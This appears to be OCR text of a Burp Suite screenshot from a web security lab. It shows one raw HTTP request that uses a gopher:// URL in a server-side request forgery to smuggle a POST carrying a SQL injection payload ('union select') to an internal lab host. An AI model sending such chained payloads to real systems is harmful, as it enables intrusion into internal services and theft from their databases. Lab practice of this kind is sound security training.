 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 13
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.207:9091
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Origin: http://192.168.1.207:9091
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.207:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=gopher://172.250.250.11:80/_POST
/Less-11/index.php HTTP/1.1
17 Host: 172.250.250.11
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 uname=-1' union select 1,2 #&passwd=123&submit=Submit